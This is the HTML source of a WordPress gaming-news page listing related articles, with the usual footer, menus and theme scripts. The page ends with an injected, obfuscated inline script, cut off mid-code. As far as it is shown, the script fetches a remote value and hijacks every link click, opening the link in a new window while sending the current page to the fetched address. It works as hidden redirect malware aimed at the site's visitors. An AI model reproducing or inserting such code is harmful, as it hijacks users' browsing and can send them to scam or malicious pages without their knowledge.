				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/Ak79zn3xCcsFiwnjD9zQsV-1280-80-V203x2-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Final count for Stop Killing Games petition verifies 1.3 million of its 1.4 million signatures, well above the minimum to be formally considered by EU politicians" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/Ak79zn3xCcsFiwnjD9zQsV-1280-80-V203x2-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/Ak79zn3xCcsFiwnjD9zQsV-1280-80-V203x2-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/Ak79zn3xCcsFiwnjD9zQsV-1280-80-V203x2-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/Ak79zn3xCcsFiwnjD9zQsV-1280-80-V203x2.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/25/final-count-for-stop-killing-games-petition-verifies-1-3-million-of-its-1-4-million-signatures-well-above-the-minimum-to-be-formally-considered-by-eu-politicians/">Final count for Stop Killing Games petition verifies 1.3 million of its 1.4 million signatures, well above the minimum to be formally considered by EU politicians</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/25/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T19:35:15+00:00">January 25, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57272" class="wedevs-post related-post post-57272 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/25/modders-just-shadow-dropped-a-pc-port-of-the-original-banjo-kazooie-with-ultrawide-support-improved-controls-and-quality-of-life-features/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/hgJiB3jHZo42XqE95FBazJ-1280-80-C938qx-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Modders just shadow dropped a PC port of the original Banjo-Kazooie with ultrawide support, improved controls, and quality-of-life features" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/hgJiB3jHZo42XqE95FBazJ-1280-80-C938qx-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/hgJiB3jHZo42XqE95FBazJ-1280-80-C938qx-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/hgJiB3jHZo42XqE95FBazJ-1280-80-C938qx-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/hgJiB3jHZo42XqE95FBazJ-1280-80-C938qx.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/25/modders-just-shadow-dropped-a-pc-port-of-the-original-banjo-kazooie-with-ultrawide-support-improved-controls-and-quality-of-life-features/">Modders just shadow dropped a PC port of the original Banjo-Kazooie with ultrawide support, improved controls, and quality-of-life features</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/25/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T17:35:19+00:00">January 25, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57270" class="wedevs-post related-post post-57270 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/25/i-am-a-videogame-music-purist-who-cannot-mute-even-the-most-diabolical-tracks-help-me/" aria-hidden="true" tabindex="-1">
				<img width="640" height="397" src="https://prefersystems.com/wp-content/uploads/2026/01/iqFWGKVkEAqJ7GhEmTNQvC-1280-80-iA8HzR-768x476.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="I am a videogame music purist who cannot mute even the most diabolical tracks, help me" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/iqFWGKVkEAqJ7GhEmTNQvC-1280-80-iA8HzR-768x476.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/iqFWGKVkEAqJ7GhEmTNQvC-1280-80-iA8HzR-300x186.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/iqFWGKVkEAqJ7GhEmTNQvC-1280-80-iA8HzR-1024x635.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/iqFWGKVkEAqJ7GhEmTNQvC-1280-80-iA8HzR.jpeg 1114w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/25/i-am-a-videogame-music-purist-who-cannot-mute-even-the-most-diabolical-tracks-help-me/">I am a videogame music purist who cannot mute even the most diabolical tracks, help me</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/25/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T17:35:17+00:00">January 25, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57268" class="wedevs-post related-post post-57268 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/25/theres-been-an-influx-of-players-applying-to-the-lspd-in-gta-roleplay-like-its-a-real-police-force-except-the-crimes-are-fake-the-paperwork-is-real-and-everyone-appears-to-be-shouting-co/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/xnvCsQmaSTg4BrungmQhni-1280-80-0V2X2z-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="There&#8217;s been an influx of players applying to the LSPD in GTA roleplay like it&#8217;s a real police force—except the crimes are fake, the paperwork is real, and everyone appears to be shouting codes they found on Google into their headsets" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/xnvCsQmaSTg4BrungmQhni-1280-80-0V2X2z-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/xnvCsQmaSTg4BrungmQhni-1280-80-0V2X2z-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/xnvCsQmaSTg4BrungmQhni-1280-80-0V2X2z-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/xnvCsQmaSTg4BrungmQhni-1280-80-0V2X2z.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/25/theres-been-an-influx-of-players-applying-to-the-lspd-in-gta-roleplay-like-its-a-real-police-force-except-the-crimes-are-fake-the-paperwork-is-real-and-everyone-appears-to-be-shouting-co/">There&#8217;s been an influx of players applying to the LSPD in GTA roleplay like it&#8217;s a real police force—except the crimes are fake, the paperwork is real, and everyone appears to be shouting codes they found on Google into their headsets</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/25/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T17:35:16+00:00">January 25, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57266" class="wedevs-post related-post post-57266 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/25/from-mugs-to-little-trinkets-madebylottie-is-making-my-inner-magpie-sing-with-their-ceramic-gaming-creations/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/v9q2rssDj2BMJ9HdMpnbuP-1280-80-XLudAv-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="From mugs to little trinkets, MadebyLottie is making my inner magpie sing with their ceramic gaming creations" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/v9q2rssDj2BMJ9HdMpnbuP-1280-80-XLudAv-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/v9q2rssDj2BMJ9HdMpnbuP-1280-80-XLudAv-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/v9q2rssDj2BMJ9HdMpnbuP-1280-80-XLudAv-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/v9q2rssDj2BMJ9HdMpnbuP-1280-80-XLudAv.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/25/from-mugs-to-little-trinkets-madebylottie-is-making-my-inner-magpie-sing-with-their-ceramic-gaming-creations/">From mugs to little trinkets, MadebyLottie is making my inner magpie sing with their ceramic gaming creations</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/25/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T16:35:16+00:00">January 25, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57264" class="wedevs-post related-post post-57264 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/25/brutally-honest-city-builder-microlandia-gets-brutally-honest-crime-simulation-its-a-spectrum-of-consequences-that-can-become-a-death-spiral-every-single-day/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/gNneWvcjFs2hXxE9AqfuQ8-1280-80-67EjdO-768x432.png" class="attachment-medium_large size-medium_large wp-post-image" alt="&#8216;Brutally honest&#8217; city builder Microlandia gets brutally honest crime simulation: &#8216;It&#8217;s a spectrum of consequences that can become a death spiral every single day&#8217;" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/gNneWvcjFs2hXxE9AqfuQ8-1280-80-67EjdO-768x432.png 768w, https://prefersystems.com/wp-content/uploads/2026/01/gNneWvcjFs2hXxE9AqfuQ8-1280-80-67EjdO-300x169.png 300w, https://prefersystems.com/wp-content/uploads/2026/01/gNneWvcjFs2hXxE9AqfuQ8-1280-80-67EjdO-1024x576.png 1024w, https://prefersystems.com/wp-content/uploads/2026/01/gNneWvcjFs2hXxE9AqfuQ8-1280-80-67EjdO.png 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/25/brutally-honest-city-builder-microlandia-gets-brutally-honest-crime-simulation-its-a-spectrum-of-consequences-that-can-become-a-death-spiral-every-single-day/">&#8216;Brutally honest&#8217; city builder Microlandia gets brutally honest crime simulation: &#8216;It&#8217;s a spectrum of consequences that can become a death spiral every single day&#8217;</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/25/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T15:35:11+00:00">January 25, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57262" class="wedevs-post related-post post-57262 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/25/lort-devs-reluctantly-tweak-the-fantasy-roguelikes-difficulty-after-players-complain-the-risk-of-rain-2-successor-is-too-hard-you-are-meant-to-die-and-learn-how-to-overcome-the-challenge/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/XQq89o2LPkEeQAso2qcdGe-1280-80-sUTeTU-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Lort devs reluctantly tweak the fantasy roguelike&#8217;s difficulty after players complain the Risk of Rain 2 successor is too hard: &#8216;You are meant to die and learn how to overcome the challenge&#8217;" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/XQq89o2LPkEeQAso2qcdGe-1280-80-sUTeTU-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/XQq89o2LPkEeQAso2qcdGe-1280-80-sUTeTU-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/XQq89o2LPkEeQAso2qcdGe-1280-80-sUTeTU-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/XQq89o2LPkEeQAso2qcdGe-1280-80-sUTeTU.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/25/lort-devs-reluctantly-tweak-the-fantasy-roguelikes-difficulty-after-players-complain-the-risk-of-rain-2-successor-is-too-hard-you-are-meant-to-die-and-learn-how-to-overcome-the-challenge/">Lort devs reluctantly tweak the fantasy roguelike&#8217;s difficulty after players complain the Risk of Rain 2 successor is too hard: &#8216;You are meant to die and learn how to overcome the challenge&#8217;</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/25/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T14:35:15+00:00">January 25, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                                                            </div>

                                    <div class="swiper-nav">
                                        <div class="swiper-nav-control">
                                            <div class="wedevs-related-prev"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z" /></path></svg></div>
                                            <div class="swiper-pagination swiper-pagination-carousel"></div>
                                            <div class="wedevs-related-next"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"></path></svg></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>

                    </div>


<footer id="site-footer" class="wedevs-site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
    <button type="button" class="scroll-up">
        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5z"></path></svg></span>
        <small>Scroll Up</small>
    </button>


        
    <div id="footer-copyrightarea" class="site-footer-copyrightarea">
        <div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-8">
                    
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                        </div>

                                    <div class="site-column site-column-4">
                        
             <div class="wedevs-social-icon icon-layout-1">

                                        <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-facebook">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-twitter">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-instagram">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M14.829 6.302c-.738-.034-.96-.04-2.829-.04s-2.09.007-2.828.04c-1.899.087-2.783.986-2.87 2.87-.033.738-.041.959-.041 2.828s.008 2.09.041 2.829c.087 1.879.967 2.783 2.87 2.87.737.033.959.041 2.828.041 1.87 0 2.091-.007 2.829-.041 1.899-.086 2.782-.988 2.87-2.87.033-.738.04-.96.04-2.829s-.007-2.09-.04-2.828c-.088-1.883-.973-2.783-2.87-2.87zm-2.829 9.293c-1.985 0-3.595-1.609-3.595-3.595 0-1.985 1.61-3.594 3.595-3.594s3.595 1.609 3.595 3.594c0 1.985-1.61 3.595-3.595 3.595zm3.737-6.491c-.464 0-.84-.376-.84-.84 0-.464.376-.84.84-.84.464 0 .84.376.84.84 0 .463-.376.84-.84.84zm-1.404 2.896c0 1.289-1.045 2.333-2.333 2.333s-2.333-1.044-2.333-2.333c0-1.289 1.045-2.333 2.333-2.333s2.333 1.044 2.333 2.333zm-2.333-12c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.958 14.886c-.115 2.545-1.532 3.955-4.071 4.072-.747.034-.986.042-2.887.042s-2.139-.008-2.886-.042c-2.544-.117-3.955-1.529-4.072-4.072-.034-.746-.042-.985-.042-2.886 0-1.901.008-2.139.042-2.886.117-2.544 1.529-3.955 4.072-4.071.747-.035.985-.043 2.886-.043s2.14.008 2.887.043c2.545.117 3.957 1.532 4.071 4.071.034.747.042.985.042 2.886 0 1.901-.008 2.14-.042 2.886z" /></svg>                                                    </a>
                        
            </div>

                                </div>
                
            </div>
        </div>
    </div>

</footer><!-- #site-footer -->


<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">
	<div class="menu-modal-inner modal-inner">
		<div class="menu-wrapper menu-skip-link">
			<div class="menu-top">
				<button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				<nav class="mobile-menu" aria-label="Mobile" role="navigation">
					<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><div class="ancestor-wrapper"><a href="https://prefersystems.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/news/">News</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-97"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/games/">Games</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/devices/">Devices</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/review/">Review</a></div><!-- .ancestor-wrapper --></li>

					</ul>
            
				</nav>
			</div>

			<div class="menu-bottom">

                
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                    </div>
		            
		</div>
	</div>
</div>
<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">
	<div class="search-modal-inner modal-inner">
		<div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-12">
                    <div class="wedevs-search-bar">
                    
                        
<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://prefersystems.com/">
	
	<label for="search-form-3">

		<span class="screen-reader-text">Search for:</span>

		<input type="search" id="search-form-3" class="search-field" placeholder="Search &hellip;" value="" name="s" />

	</label>

	<input type="submit" class="search-submit" value="Search" />

</form>

                        <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                            <span class="screen-reader-text">Close search</span>
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                        </button><!-- .search-toggle -->

                    </div>
                </div>
            </div>
		</div>
	</div><!-- .search-modal-inner -->
</div><!-- .menu-modal -->

</div><!-- #page -->

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/js/swiper-bundle.min.js?ver=6.0' id='swiper-bundle-js'></script>
<script id='narrative-lite-frontend-js-extra'>
var narrative_lite_frontend = {"paged":"1","maxpage":"0","nextLink":"","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric"};
</script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/js/frontend.js?ver=1.0.0' id='narrative-lite-frontend-js'></script>
<script src='https://prefersystems.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
					<script type="text/javascript" id="ive-script-frontend">
										</script>
					<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var 